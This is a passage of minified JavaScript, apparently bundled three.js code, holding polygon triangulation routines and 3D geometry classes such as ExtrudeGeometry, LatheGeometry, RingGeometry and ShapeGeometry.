								1] = "".concat(Math.round(x.x * a), ",").concat(Math.round(x
									.y * a), ",").concat(Math.round(x.z * a)), d[2] = ""
								.concat(Math.round(_.x * a), ",").concat(Math.round(_.y *
									a), ",").concat(Math.round(_.z * a)), d[0] !== d[1] &&
								d[1] !== d[2] && d[2] !== d[0])
								for (var b = 0; b < 3; b++) {
									var w = (b + 1) % 3,
										M = d[b],
										S = d[w],
										T = rs[h[b]],
										E = rs[h[w]],
										A = "".concat(M, "_").concat(S),
										L = "".concat(S, "_").concat(M);
									L in f && f[L] ? (ns.dot(f[L].normal) <= o && (p.push(T
											.x, T.y, T.z), p.push(E.x, E.y, E.z)), f[
										L] = null) : A in f || (f[A] = {
										index0: c[b],
										index1: c[w],
										normal: ns.clone()
									})
								}
						}
						for (var k in f)
							if (f[k]) {
								var R = f[k],
									C = R.index0,
									P = R.index1;
								es.fromBufferAttribute(l, C), ts.fromBufferAttribute(l, P),
									p.push(es.x, es.y, es.z), p.push(ts.x, ts.y, ts.z)
							} return i.setAttribute("position", new Cn(p, 3)), (0, v
							.default)(i)
					}
					return n
				}(Vn);

			function as(e, t, n, r, i) {
				var a, o;
				if (i === function(e, t, n, r) {
						for (var i = 0, a = t, o = n - r; a < n; a += r) i += (e[o] - e[
							a]) * (e[a + 1] + e[o + 1]), o = a;
						return i
					}(e, t, n, r) > 0)
					for (a = t; a < n; a += r) o = Es(a, e[a], e[a + 1], o);
				else
					for (a = n - r; a >= t; a -= r) o = Es(a, e[a], e[a + 1], o);
				return o && _s(o, o.next) && (As(o), o = o.next), o
			}

			function os(e, t) {
				if (!e) return e;
				t || (t = e);
				var n, r = e;
				do {
					if (n = !1, r.steiner || !_s(r, r.next) && 0 !== xs(r.prev, r, r.next))
						r = r.next;
					else {
						if (As(r), (r = t = r.prev) === r.next) break;
						n = !0
					}
				} while (n || r !== t);
				return t
			}

			function ss(e, t, n, r, i, a, o) {
				if (e) {
					!o && a && function(e, t, n, r) {
						var i = e;
						do {
							null === i.z && (i.z = vs(i.x, i.y, t, n, r)), i.prevZ = i
								.prev, i.nextZ = i.next, i = i.next
						} while (i !== e);
						i.prevZ.nextZ = null, i.prevZ = null,
							function(e) {
								var t, n, r, i, a, o, s, l, u = 1;
								do {
									for (n = e, e = null, a = null, o = 0; n;) {
										for (o++, r = n, s = 0, t = 0; t < u && (s++,
												r = r.nextZ); t++);
										for (l = u; s > 0 || l > 0 && r;) 0 !== s && (
												0 === l || !r || n.z <= r.z) ? (i = n,
												n = n.nextZ, s--) : (i = r, r = r.nextZ,
												l--), a ? a.nextZ = i : e = i, i.prevZ =
											a, a = i;
										n = r
									}
									a.nextZ = null, u *= 2
								} while (o > 1)
							}(i)
					}(e, r, i, a);
					for (var s, l, u = e; e.prev !== e.next;)
						if (s = e.prev, l = e.next, a ? us(e, r, i, a) : ls(e)) t.push(s.i /
								n), t.push(e.i / n), t.push(l.i / n), As(e), e = l.next, u =
							l.next;
						else if ((e = l) === u) {
						o ? 1 === o ? ss(e = cs(os(e), t, n), t, n, r, i, a, 2) : 2 === o &&
							hs(e, t, n, r, i, a) : ss(os(e), t, n, r, i, a, 1);
						break
					}
				}
			}

			function ls(e) {
				var t = e.prev,
					n = e,
					r = e.next;
				if (xs(t, n, r) >= 0) return !1;
				for (var i = e.next.next; i !== e.prev;) {
					if (gs(t.x, t.y, n.x, n.y, r.x, r.y, i.x, i.y) && xs(i.prev, i, i
						.next) >= 0) return !1;
					i = i.next
				}
				return !0
			}

			function us(e, t, n, r) {
				var i = e.prev,
					a = e,
					o = e.next;
				if (xs(i, a, o) >= 0) return !1;
				for (var s = i.x < a.x ? i.x < o.x ? i.x : o.x : a.x < o.x ? a.x : o.x, l =
						i.y < a.y ? i.y < o.y ? i.y : o.y : a.y < o.y ? a.y : o.y, u = i.x >
						a.x ? i.x > o.x ? i.x : o.x : a.x > o.x ? a.x : o.x, c = i.y > a.y ?
						i.y > o.y ? i.y : o.y : a.y > o.y ? a.y : o.y, h = vs(s, l, t, n,
						r), d = vs(u, c, t, n, r), f = e.prevZ, p = e.nextZ; f && f.z >=
					h && p && p.z <= d;) {
					if (f !== e.prev && f !== e.next && gs(i.x, i.y, a.x, a.y, o.x, o.y, f
							.x, f.y) && xs(f.prev, f, f.next) >= 0) return !1;
					if (f = f.prevZ, p !== e.prev && p !== e.next && gs(i.x, i.y, a.x, a.y,
							o.x, o.y, p.x, p.y) && xs(p.prev, p, p.next) >= 0) return !1;
					p = p.nextZ
				}
				for (; f && f.z >= h;) {
					if (f !== e.prev && f !== e.next && gs(i.x, i.y, a.x, a.y, o.x, o.y, f
							.x, f.y) && xs(f.prev, f, f.next) >= 0) return !1;
					f = f.prevZ
				}
				for (; p && p.z <= d;) {
					if (p !== e.prev && p !== e.next && gs(i.x, i.y, a.x, a.y, o.x, o.y, p
							.x, p.y) && xs(p.prev, p, p.next) >= 0) return !1;
					p = p.nextZ
				}
				return !0
			}

			function cs(e, t, n) {
				var r = e;
				do {
					var i = r.prev,
						a = r.next.next;
					!_s(i, a) && bs(i, r, r.next, a) && Ss(i, a) && Ss(a, i) && (t.push(i
							.i / n), t.push(r.i / n), t.push(a.i / n), As(r), As(r
						.next), r = e = a), r = r.next
				} while (r !== e);
				return os(r)
			}

			function hs(e, t, n, r, i, a) {
				var o = e;
				do {
					for (var s = o.next.next; s !== o.prev;) {
						if (o.i !== s.i && ys(o, s)) {
							var l = Ts(o, s);
							return o = os(o, o.next), l = os(l, l.next), ss(o, t, n, r, i,
								a), void ss(l, t, n, r, i, a)
						}
						s = s.next
					}
					o = o.next
				} while (o !== e)
			}

			function ds(e, t) {
				return e.x - t.x
			}

			function fs(e, t) {
				if (t = function(e, t) {
						var n, r = t,
							i = e.x,
							a = e.y,
							o = -1 / 0;
						do {
							if (a <= r.y && a >= r.next.y && r.next.y !== r.y) {
								var s = r.x + (a - r.y) * (r.next.x - r.x) / (r.next.y - r
									.y);
								if (s <= i && s > o) {
									if (o = s, s === i) {
										if (a === r.y) return r;
										if (a === r.next.y) return r.next
									}
									n = r.x < r.next.x ? r : r.next
								}
							}
							r = r.next
						} while (r !== t);
						if (!n) return null;
						if (i === o) return n;
						var l, u = n,
							c = n.x,
							h = n.y,
							d = 1 / 0;
						r = n;
						do {
							i >= r.x && r.x >= c && i !== r.x && gs(a < h ? i : o, a, c, h,
									a < h ? o : i, a, r.x, r.y) && (l = Math.abs(a - r.y) /
									(i - r.x), Ss(r, e) && (l < d || l === d && (r.x > n
										.x || r.x === n.x && ps(n, r))) && (n = r, d = l)),
								r = r.next
						} while (r !== u);
						return n
					}(e, t)) {
					var n = Ts(t, e);
					os(t, t.next), os(n, n.next)
				}
			}

			function ps(e, t) {
				return xs(e.prev, e, t.prev) < 0 && xs(t.next, e, e.next) < 0
			}

			function vs(e, t, n, r, i) {
				return (e = 1431655765 & ((e = 858993459 & ((e = 252645135 & ((e =
					16711935 & ((e = 32767 * (e - n) * i) | e <<
						8)) | e << 4)) | e << 2)) | e << 1)) | (t = 1431655765 & ((t =
					858993459 & ((t = 252645135 & ((t = 16711935 & ((t = 32767 *
						(t - r) * i) | t << 8)) | t << 4)) | t << 2)) | t << 1)) << 1
			}

			function ms(e) {
				var t = e,
					n = e;
				do {
					(t.x < n.x || t.x === n.x && t.y < n.y) && (n = t), t = t.next
				} while (t !== e);
				return n
			}

			function gs(e, t, n, r, i, a, o, s) {
				return (i - o) * (t - s) - (e - o) * (a - s) >= 0 && (e - o) * (r - s) - (
					n - o) * (t - s) >= 0 && (n - o) * (a - s) - (i - o) * (r - s) >= 0
			}

			function ys(e, t) {
				return e.next.i !== t.i && e.prev.i !== t.i && ! function(e, t) {
					var n = e;
					do {
						if (n.i !== e.i && n.next.i !== e.i && n.i !== t.i && n.next
							.i !== t.i && bs(n, n.next, e, t)) return !0;
						n = n.next
					} while (n !== e);
					return !1
				}(e, t) && (Ss(e, t) && Ss(t, e) && function(e, t) {
						var n = e,
							r = !1,
							i = (e.x + t.x) / 2,
							a = (e.y + t.y) / 2;
						do {
							n.y > a != n.next.y > a && n.next.y !== n.y && i < (n.next
								.x - n.x) * (a - n.y) / (n.next.y - n.y) + n.x && (
								r = !r), n = n.next
						} while (n !== e);
						return r
					}(e, t) && (xs(e.prev, e, t.prev) || xs(e, t.prev, t)) || _s(e,
					t) && xs(e.prev, e, e.next) > 0 && xs(t.prev, t, t.next) > 0)
			}

			function xs(e, t, n) {
				return (t.y - e.y) * (n.x - t.x) - (t.x - e.x) * (n.y - t.y)
			}

			function _s(e, t) {
				return e.x === t.x && e.y === t.y
			}

			function bs(e, t, n, r) {
				var i = Ms(xs(e, t, n)),
					a = Ms(xs(e, t, r)),
					o = Ms(xs(n, r, e)),
					s = Ms(xs(n, r, t));
				return i !== a && o !== s || !(0 !== i || !ws(e, n, t)) || !(0 !== a || !ws(
					e, r, t)) || !(0 !== o || !ws(n, e, r)) || !(0 !== s || !ws(n, t,
					r))
			}

			function ws(e, t, n) {
				return t.x <= Math.max(e.x, n.x) && t.x >= Math.min(e.x, n.x) && t.y <= Math
					.max(e.y, n.y) && t.y >= Math.min(e.y, n.y)
			}

			function Ms(e) {
				return e > 0 ? 1 : e < 0 ? -1 : 0
			}

			function Ss(e, t) {
				return xs(e.prev, e, e.next) < 0 ? xs(e, t, e.next) >= 0 && xs(e, e.prev,
					t) >= 0 : xs(e, t, e.prev) < 0 || xs(e, e.next, t) < 0
			}

			function Ts(e, t) {
				var n = new Ls(e.i, e.x, e.y),
					r = new Ls(t.i, t.x, t.y),
					i = e.next,
					a = t.prev;
				return e.next = t, t.prev = e, n.next = i, i.prev = n, r.next = n, n.prev =
					r, a.next = r, r.prev = a, r
			}

			function Es(e, t, n, r) {
				var i = new Ls(e, t, n);
				return r ? (i.next = r.next, i.prev = r, r.next.prev = i, r.next = i) : (i
					.prev = i, i.next = i), i
			}

			function As(e) {
				e.next.prev = e.prev, e.prev.next = e.next, e.prevZ && (e.prevZ.nextZ = e
					.nextZ), e.nextZ && (e.nextZ.prevZ = e.prevZ)
			}

			function Ls(e, t, n) {
				this.i = e, this.x = t, this.y = n, this.prev = null, this.next = null, this
					.z = null, this.prevZ = null, this.nextZ = null, this.steiner = !1
			}
			var ks = function() {
				function e() {
					(0, g.default)(this, e)
				}
				return (0, y.default)(e, null, [{
					key: "area",
					value: function(e) {
						for (var t = e.length, n = 0, r = t - 1, i =
							0; i < t; r = i++) n += e[r].x * e[i].y - e[
							i].x * e[r].y;
						return .5 * n
					}
				}, {
					key: "isClockWise",
					value: function(t) {
						return e.area(t) < 0
					}
				}, {
					key: "triangulateShape",
					value: function(e, t) {
						var n = [],
							r = [],
							i = [];
						Rs(e), Cs(n, e);
						var a = e.length;
						t.forEach(Rs);
						for (var o = 0; o < t.length; o++) r.push(a),
							a += t[o].length, Cs(n, t[o]);
						for (var s = function(e, t, n) {
								n = n || 2;
								var r, i, a, o, s, l, u, c = t && t
									.length,
									h = c ? t[0] * n : e.length,
									d = as(e, 0, h, n, !0),
									f = [];
								if (!d || d.next === d.prev)
								return f;
								if (c && (d = function(e, t, n, r) {
										var i, a, o, s = [];
										for (i = 0, a = t
											.length; i < a; i++)
											(o = as(e, t[i] * r,
												i < a - 1 ?
												t[i + 1] *
												r : e
												.length, r,
												!1)) === o
											.next && (o
												.steiner = !0),
											s.push(ms(o));
										for (s.sort(ds), i =
											0; i < s.length; i++
											) fs(s[i], n), n =
											os(n, n.next);
										return n
									}(e, t, d, n)), e.length > 80 *
									n) {
									r = a = e[0], i = o = e[1];
									for (var p = n; p < h; p += n)(
											s = e[p]) < r && (r =
										s), (l = e[p + 1]) < i && (
											i = l), s > a && (a =
										s), l > o && (o = l);
									u = 0 !== (u = Math.max(a - r,
										o - i)) ? 1 / u : 0
								}
								return ss(d, f, n, r, i, u), f
							}(n, r), l = 0; l < s.length; l += 3) i
							.push(s.slice(l, l + 3));
						return i
					}
				}]), e
			}();

			function Rs(e) {
				var t = e.length;
				t > 2 && e[t - 1].equals(e[0]) && e.pop()
			}

			function Cs(e, t) {
				for (var n = 0; n < t.length; n++) e.push(t[n].x), e.push(t[n].y)
			}
			var Ps = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i;
						(0, g.default)(this, n), (i = t.call(this)).type =
							"ExtrudeGeometry", i.parameters = {
								shapes: e,
								options: r
							}, e = Array.isArray(e) ? e : [e];
						for (var a = (0, f.default)(i), o = [], s = [], l = 0, u = e
							.length; l < u; l++) c(e[l]);

						function c(e) {
							var t = [],
								n = void 0 !== r.curveSegments ? r.curveSegments : 12,
								i = void 0 !== r.steps ? r.steps : 1,
								l = void 0 !== r.depth ? r.depth : 100,
								u = void 0 === r.bevelEnabled || r.bevelEnabled,
								c = void 0 !== r.bevelThickness ? r.bevelThickness : 6,
								h = void 0 !== r.bevelSize ? r.bevelSize : c - 2,
								d = void 0 !== r.bevelOffset ? r.bevelOffset : 0,
								f = void 0 !== r.bevelSegments ? r.bevelSegments : 3,
								p = r.extrudePath,
								v = void 0 !== r.UVGenerator ? r.UVGenerator : Is;
							void 0 !== r.amount && (console.warn(
								"THREE.ExtrudeBufferGeometry: amount has been renamed to depth."
								), l = r.amount);
							var m, g, y, x, _, b = !1;
							p && (m = p.getSpacedPoints(i), b = !0, u = !1, g = p
								.computeFrenetFrames(i, !1), y = new je, x = new je, _ =
								new je), u || (f = 0, c = 0, h = 0, d = 0);
							var w = e.extractPoints(n),
								M = w.shape,
								S = w.holes;
							if (!ks.isClockWise(M)) {
								M = M.reverse();
								for (var T = 0, E = S.length; T < E; T++) {
									var A = S[T];
									ks.isClockWise(A) && (S[T] = A.reverse())
								}
							}
							for (var L = ks.triangulateShape(M, S), k = M, R = 0, C = S
									.length; R < C; R++) {
								var P = S[R];
								M = M.concat(P)
							}

							function I(e, t, n) {
								return t || console.error(
										"THREE.ExtrudeGeometry: vec does not exist"), t
									.clone().multiplyScalar(n).add(e)
							}
							var D = M.length,
								N = L.length;

							function O(e, t, n) {
								var r, i, a, o = e.x - t.x,
									s = e.y - t.y,
									l = n.x - e.x,
									u = n.y - e.y,
									c = o * o + s * s,
									h = o * u - s * l;
								if (Math.abs(h) > Number.EPSILON) {
									var d = Math.sqrt(c),
										f = Math.sqrt(l * l + u * u),
										p = t.x - s / d,
										v = t.y + o / d,
										m = ((n.x - u / f - p) * u - (n.y + l / f - v) *
										l) / (o * u - s * l),
										g = (r = p + o * m - e.x) * r + (i = v + s * m - e
											.y) * i;
									if (g <= 2) return new Ie(r, i);
									a = Math.sqrt(g / 2)
								} else {
									var y = !1;
									o > Number.EPSILON ? l > Number.EPSILON && (y = !0) :
										o < -Number.EPSILON ? l < -Number.EPSILON && (y = !
											0) : Math.sign(s) === Math.sign(u) && (y = !0),
										y ? (r = -s, i = o, a = Math.sqrt(c)) : (r = o, i =
											s, a = Math.sqrt(c / 2))
								}
								return new Ie(r / a, i / a)
							}
							for (var B = [], z = 0, F = k.length, H = F - 1, U = z + 1; z <
								F; z++, H++, U++) H === F && (H = 0), U === F && (U = 0), B[
								z] = O(k[z], k[H], k[U]);
							for (var G, V = [], W = B.concat(), j = 0, q = S.length; j <
								q; j++) {
								var X = S[j];
								G = [];
								for (var Y = 0, $ = X.length, Z = $ - 1, J = Y + 1; Y <
									$; Y++, Z++, J++) Z === $ && (Z = 0), J === $ && (J =
									0), G[Y] = O(X[Y], X[Z], X[J]);
								V.push(G), W = W.concat(G)
							}
							for (var Q = 0; Q < f; Q++) {
								for (var K = Q / f, ee = c * Math.cos(K * Math.PI / 2), te =
										h * Math.sin(K * Math.PI / 2) + d, ne = 0, re = k
										.length; ne < re; ne++) {
									var ie = I(k[ne], B[ne], te);
									Ce(ie.x, ie.y, -ee)
								}
								for (var ae = 0, oe = S.length; ae < oe; ae++) {
									var se = S[ae];
									G = V[ae];
									for (var le = 0, ue = se.length; le < ue; le++) {
										var ce = I(se[le], G[le], te);
										Ce(ce.x, ce.y, -ee)
									}
								}
							}
							for (var he = h + d, de = 0; de < D; de++) {
								var fe = u ? I(M[de], W[de], he) : M[de];
								b ? (x.copy(g.normals[0]).multiplyScalar(fe.x), y.copy(g
									.binormals[0]).multiplyScalar(fe.y), _.copy(m[
									0]).add(x).add(y), Ce(_.x, _.y, _.z)) : Ce(fe.x, fe
									.y, 0)
							}
							for (var pe = 1; pe <= i; pe++)
								for (var ve = 0; ve < D; ve++) {
									var me = u ? I(M[ve], W[ve], he) : M[ve];
									b ? (x.copy(g.normals[pe]).multiplyScalar(me.x), y.copy(
												g.binormals[pe]).multiplyScalar(me.y), _
											.copy(m[pe]).add(x).add(y), Ce(_.x, _.y, _.z)) :
										Ce(me.x, me.y, l / i * pe)
								}
							for (var ge = f - 1; ge >= 0; ge--) {
								for (var ye = ge / f, xe = c * Math.cos(ye * Math.PI / 2),
										_e = h * Math.sin(ye * Math.PI / 2) + d, be = 0,
										we = k.length; be < we; be++) {
									var Me = I(k[be], B[be], _e);
									Ce(Me.x, Me.y, l + xe)
								}
								for (var Se = 0, Te = S.length; Se < Te; Se++) {
									var Ee = S[Se];
									G = V[Se];
									for (var Ae = 0, Le = Ee.length; Ae < Le; Ae++) {
										var ke = I(Ee[Ae], G[Ae], _e);
										b ? Ce(ke.x, ke.y + m[i - 1].y, m[i - 1].x + xe) :
											Ce(ke.x, ke.y, l + xe)
									}
								}
							}

							function Re(e, t) {
								for (var n = e.length; --n >= 0;) {
									var r = n,
										a = n - 1;
									a < 0 && (a = e.length - 1);
									for (var o = 0, s = i + 2 * f; o < s; o++) {
										var l = D * o,
											u = D * (o + 1);
										De(t + r + l, t + a + l, t + a + u, t + r + u)
									}
								}
							}

							function Ce(e, n, r) {
								t.push(e), t.push(n), t.push(r)
							}

							function Pe(e, t, n) {
								Ne(e), Ne(t), Ne(n);
								var r = o.length / 3,
									i = v.generateTopUV(a, o, r - 3, r - 2, r - 1);
								Oe(i[0]), Oe(i[1]), Oe(i[2])
							}

							function De(e, t, n, r) {
								Ne(e), Ne(t), Ne(r), Ne(t), Ne(n), Ne(r);
								var i = o.length / 3,
									s = v.generateSideWallUV(a, o, i - 6, i - 3, i - 2, i -
										1);
								Oe(s[0]), Oe(s[1]), Oe(s[3]), Oe(s[1]), Oe(s[2]), Oe(s[3])
							}

							function Ne(e) {
								o.push(t[3 * e + 0]), o.push(t[3 * e + 1]), o.push(t[3 * e +
									2])
							}

							function Oe(e) {
								s.push(e.x), s.push(e.y)
							}! function() {
								var e = o.length / 3;
								if (u) {
									for (var t = 0, n = D * t, r = 0; r < N; r++) {
										var s = L[r];
										Pe(s[2] + n, s[1] + n, s[0] + n)
									}
									n = D * (t = i + 2 * f);
									for (var l = 0; l < N; l++) {
										var c = L[l];
										Pe(c[0] + n, c[1] + n, c[2] + n)
									}
								} else {
									for (var h = 0; h < N; h++) {
										var d = L[h];
										Pe(d[2], d[1], d[0])
									}
									for (var p = 0; p < N; p++) {
										var v = L[p];
										Pe(v[0] + D * i, v[1] + D * i, v[2] + D * i)
									}
								}
								a.addGroup(e, o.length / 3 - e, 0)
							}(),
							function() {
								var e = o.length / 3,
									t = 0;
								Re(k, t), t += k.length;
								for (var n = 0, r = S.length; n < r; n++) {
									var i = S[n];
									Re(i, t), t += i.length
								}
								a.addGroup(e, o.length / 3 - e, 1)
							}()
						}
						return i.setAttribute("position", new Cn(o, 3)), i.setAttribute(
							"uv", new Cn(s, 2)), i.computeVertexNormals(), i
					}
					return (0, y.default)(n, [{
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return function(e, t, n) {
								if (n.shapes = [], Array.isArray(e))
									for (var r = 0, i = e.length; r <
										i; r++) {
										var a = e[r];
										n.shapes.push(a.uuid)
									} else n.shapes.push(e.uuid);
								return void 0 !== t.extrudePath && (n
									.options.extrudePath = t
									.extrudePath.toJSON()), n
							}(this.parameters.shapes, this.parameters
								.options, e)
						}
					}]), n
				}(Vn),
				Is = {
					generateTopUV: function(e, t, n, r, i) {
						var a = t[3 * n],
							o = t[3 * n + 1],
							s = t[3 * r],
							l = t[3 * r + 1],
							u = t[3 * i],
							c = t[3 * i + 1];
						return [new Ie(a, o), new Ie(s, l), new Ie(u, c)]
					},
					generateSideWallUV: function(e, t, n, r, i, a) {
						var o = t[3 * n],
							s = t[3 * n + 1],
							l = t[3 * n + 2],
							u = t[3 * r],
							c = t[3 * r + 1],
							h = t[3 * r + 2],
							d = t[3 * i],
							f = t[3 * i + 1],
							p = t[3 * i + 2],
							v = t[3 * a],
							m = t[3 * a + 1],
							g = t[3 * a + 2];
						return Math.abs(s - c) < Math.abs(o - u) ? [new Ie(o, 1 - l),
							new Ie(u, 1 - h), new Ie(d, 1 - p), new Ie(v, 1 - g)
						] : [new Ie(s, 1 - l), new Ie(c, 1 - h), new Ie(f, 1 - p),
							new Ie(m, 1 - g)
						]
					}
				},
				Ds = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0;
						(0, g.default)(this, n);
						var a = (1 + Math.sqrt(5)) / 2;
						return (e = t.call(this, [-1, a, 0, 1, a, 0, -1, -a, 0, 1, -a, 0, 0,
							-1, a, 0, 1, a, 0, -1, -a, 0, 1, -a, a, 0, -1, a, 0,
							1, -a, 0, -1, -a, 0, 1
						], [0, 11, 5, 0, 5, 1, 0, 1, 7, 0, 7, 10, 0, 10, 11, 1,
							5, 9, 5, 11, 4, 11, 10, 2, 10, 7, 6, 7, 1, 8, 3, 9,
							4, 3, 4, 2, 3, 2, 6, 3, 6, 8, 3, 8, 9, 4, 9, 5, 2,
							4, 11, 6, 2, 10, 8, 6, 7, 9, 8, 1
						], r, i)).type = "IcosahedronGeometry", e.parameters = {
							radius: r,
							detail: i
						}, e
					}
					return n
				}(Qo),
				Ns = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 12,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 2 * Math.PI;
						(0, g.default)(this, n), (r = t.call(this)).type = "LatheGeometry",
							r.parameters = {
								points: e,
								segments: i,
								phiStart: a,
								phiLength: o
							}, i = Math.floor(i), o = Ee(o, 0, 2 * Math.PI);
						for (var s = [], l = [], u = [], c = 1 / i, h = new je, d = new Ie,
								f = 0; f <= i; f++)
							for (var p = a + f * c * o, v = Math.sin(p), m = Math.cos(p),
									y = 0; y <= e.length - 1; y++) h.x = e[y].x * v, h.y =
								e[y].y, h.z = e[y].x * m, l.push(h.x, h.y, h.z), d.x = f /
								i, d.y = y / (e.length - 1), u.push(d.x, d.y);
						for (var x = 0; x < i; x++)
							for (var _ = 0; _ < e.length - 1; _++) {
								var b = _ + x * e.length,
									w = b,
									M = b + e.length,
									S = b + e.length + 1,
									T = b + 1;
								s.push(w, M, T), s.push(M, S, T)
							}
						if (r.setIndex(s), r.setAttribute("position", new Cn(l, 3)), r
							.setAttribute("uv", new Cn(u, 2)), r.computeVertexNormals(),
							o === 2 * Math.PI)
							for (var E = r.attributes.normal.array, A = new je, L = new je,
									k = new je, R = i * e.length * 3, C = 0, P = 0; C < e
								.length; C++, P += 3) A.x = E[P + 0], A.y = E[P + 1], A.z =
								E[P + 2], L.x = E[R + P + 0], L.y = E[R + P + 1], L.z = E[
									R + P + 2], k.addVectors(A, L).normalize(), E[P + 0] =
								E[R + P + 0] = k.x, E[P + 1] = E[R + P + 1] = k.y, E[P +
								2] = E[R + P + 2] = k.z;
						return r
					}
					return n
				}(Vn),
				Os = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0;
						return (0, g.default)(this, n), (e = t.call(this, [1, 0, 0, -1, 0,
							0, 0, 1, 0, 0, -1, 0, 0, 0, 1, 0, 0, -1
						], [0, 2, 4, 0, 4, 3, 0, 3, 5, 0, 5, 2, 1, 2, 5, 1, 5,
							3, 1, 3, 4, 1, 4, 2
						], r, i)).type = "OctahedronGeometry", e.parameters = {
							radius: r,
							detail: i
						}, e
					}
					return n
				}(Qo),
				Bs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						var a;
						(0, g.default)(this, n), (a = t.call(this)).type =
							"ParametricGeometry", a.parameters = {
								func: e,
								slices: r,
								stacks: i
							};
						var o = [],
							s = [],
							l = [],
							u = [],
							c = 1e-5,
							h = new je,
							d = new je,
							f = new je,
							p = new je,
							v = new je;
						e.length < 3 && console.error(
							"THREE.ParametricGeometry: Function must now modify a Vector3 as third parameter."
							);
						for (var m = r + 1, y = 0; y <= i; y++)
							for (var x = y / i, _ = 0; _ <= r; _++) {
								var b = _ / r;
								e(b, x, d), s.push(d.x, d.y, d.z), b - c >= 0 ? (e(b - c, x,
									f), p.subVectors(d, f)) : (e(b + c, x, f), p
									.subVectors(f, d)), x - c >= 0 ? (e(b, x - c, f), v
									.subVectors(d, f)) : (e(b, x + c, f), v.subVectors(
									f, d)), h.crossVectors(p, v).normalize(), l.push(h
									.x, h.y, h.z), u.push(b, x)
							}
						for (var w = 0; w < i; w++)
							for (var M = 0; M < r; M++) {
								var S = w * m + M,
									T = w * m + M + 1,
									E = (w + 1) * m + M + 1,
									A = (w + 1) * m + M;
								o.push(S, T, A), o.push(T, E, A)
							}
						return a.setIndex(o), a.setAttribute("position", new Cn(s, 3)), a
							.setAttribute("normal", new Cn(l, 3)), a.setAttribute("uv",
								new Cn(u, 2)), a
					}
					return n
				}(Vn),
				zs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : .5,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 1,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 8,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 1,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 0,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 2 * Math.PI;
						(0, g.default)(this, n), (e = t.call(this)).type = "RingGeometry", e
							.parameters = {
								innerRadius: r,
								outerRadius: i,
								thetaSegments: a,
								phiSegments: o,
								thetaStart: s,
								thetaLength: l
							}, a = Math.max(3, a);
						for (var u = [], c = [], h = [], d = [], f = r, p = (i - r) / (o =
								Math.max(1, o)), v = new je, m = new Ie, y = 0; y <=
							o; y++) {
							for (var x = 0; x <= a; x++) {
								var _ = s + x / a * l;
								v.x = f * Math.cos(_), v.y = f * Math.sin(_), c.push(v.x, v
										.y, v.z), h.push(0, 0, 1), m.x = (v.x / i + 1) / 2,
									m.y = (v.y / i + 1) / 2, d.push(m.x, m.y)
							}
							f += p
						}
						for (var b = 0; b < o; b++)
							for (var w = b * (a + 1), M = 0; M < a; M++) {
								var S = M + w,
									T = S,
									E = S + a + 1,
									A = S + a + 2,
									L = S + 1;
								u.push(T, E, L), u.push(E, A, L)
							}
						return e.setIndex(u), e.setAttribute("position", new Cn(c, 3)), e
							.setAttribute("normal", new Cn(h, 3)), e.setAttribute("uv",
								new Cn(d, 2)), e
					}
					return n
				}(Vn),
				Fs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 12;
						(0, g.default)(this, n), (r = t.call(this)).type = "ShapeGeometry",
							r.parameters = {
								shapes: e,
								curveSegments: i
							};
						var a = [],
							o = [],
							s = [],
							l = [],
							u = 0,
							c = 0;
						if (!1 === Array.isArray(e)) d(e);
						else
							for (var h = 0; h < e.length; h++) d(e[h]), r.addGroup(u, c, h),
								u += c, c = 0;

						function d(e) {
							var t = o.length / 3,
								n = e.extractPoints(i),
								r = n.shape,
								u = n.holes;
							!1 === ks.isClockWise(r) && (r = r.reverse());
							for (var h = 0, d = u.length; h < d; h++) {
								var f = u[h];
								!0 === ks.isClockWise(f) && (u[h] = f.reverse())
							}
							for (var p = ks.triangulateShape(r, u), v = 0, m = u.length; v <
								m; v++) {
								var g = u[v];
								r = r.concat(g)
							}
							for (var y = 0, x = r.length; y < x; y++) {
								var _ = r[y];
								o.push(_.x, _.y, 0), s.push(0, 0, 1), l.push(_.x, _.y)
							}
							for (var b = 0, w = p.length; b < w; b++) {
								var M = p[b],
									S = M[0] + t,
									T = M[1] + t,
									E = M[2] + t;
								a.push(S, T, E), c += 3
							}
						}
						return r.setIndex(a), r.setAttribute("position", new Cn(o, 3)), r
							.setAttribute("normal", new Cn(s, 3)), r.setAttribute("uv",
								new Cn(l, 2)), r
					}
					return (0, y.default)(n, [{
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return function(e, t) {
								if (t.shapes = [], Array.isArray(e))
									for (var n = 0, r = e.length; n <
										r; n++) {
										var i = e[n];
										t.shapes.push(i.uuid)
									} else t.shapes.push(e.uuid);
								return t
							}(this.parameters.shapes, e)
						}
					}]), n
				}(Vn),
				Hs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 8,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 6,
